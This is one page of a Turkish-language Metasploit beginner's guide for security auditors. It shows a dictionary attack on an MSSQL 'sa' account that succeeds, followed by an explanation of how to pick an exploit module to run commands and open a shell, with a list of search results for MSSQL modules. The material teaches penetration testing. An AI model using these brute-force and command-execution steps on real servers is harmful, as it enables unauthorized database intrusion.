 Metasploit Framework - Giriş Seviyesi Denetmen Rehberi                                     Ocak 2013


    [-]   192.168.1.22:1433 MSSQL - failed to login as 'sa'
    [*]   192.168.1.22:1433 MSSQL - Trying username:'sa' with     password:'sa'
    [-]   192.168.1.22:1433 MSSQL - failed to login as 'sa'
    [*]   192.168.1.22:1433 MSSQL - Trying username:'sa' with     password:'123456'
    [-]   192.168.1.22:1433 MSSQL - failed to login as 'sa'
    [*]   192.168.1.22:1433 MSSQL - Trying username:'sa' with     password:'12345'
    [-]   192.168.1.22:1433 MSSQL - failed to login as 'sa'
    [*]   192.168.1.22:1433 MSSQL - Trying username:'sa' with     password:'123456789'
    [-]   192.168.1.22:1433 MSSQL - failed to login as 'sa'
    [*]   192.168.1.22:1433 MSSQL - Trying username:'sa' with     password:'password'
    [+]   192.168.1.22:1433 - MSSQL - successful login 'sa' :     'password'
    [*]   Scanned 1 of 1 hosts (100% complete)
    [*]   Auxiliary module execution completed



               Örnek Auxiliary Modül Kullanımı : Microsoft SQL Kullanıcı/Parola Denemesi



İki yardımcı modülün çalışması sonucunda 192.168.1.22 IP adresinde bir Microsoft SQL
veritabanı sunucusu bulunduğu ve veritabanı yöneticisi olan SA hesabının parolasınin
PASSWORD olduğu öğrenildi.


Yardımcı araçların güvenlik açığı taraması ile elde ettiğimiz bilgileri kullanarak
veritabanına sızmak için exploit modüllerinden biri kullanılabilir. Microsoft SQL veritabanı
sunucusunda komut çalıştırabilmek ve kabuk bağlamak için uygun modül seçilmelidir.
search komutu ile yapılacak bir arama sonucunda amaca uygun olabilecek bir modül
bulunabilir.


    msf   exploit(mssql_payload) > search mssql

    Matching Modules
    ================

       Name                                                       Disclosure Date
    Rank       Description
       ----                                                       ---------------
    ----       -----------
       auxiliary/admin/mssql/mssql_enum
    normal     Microsoft SQL Server Configuration Enumerator
       auxiliary/admin/mssql/mssql_exec
    normal     Microsoft SQL Server xp_cmdshell Command Execution
       auxiliary/admin/mssql/mssql_idf
    normal     Microsoft SQL Server - Interesting Data Finder
       auxiliary/admin/mssql/mssql_sql
    normal     Microsoft SQL Server Generic Query
       auxiliary/analyze/jtr_mssql_fast


GamaSEC Bilgi Güvenliği Denetim ve Danışmanlık Servisleri                                   Sayfa 36
 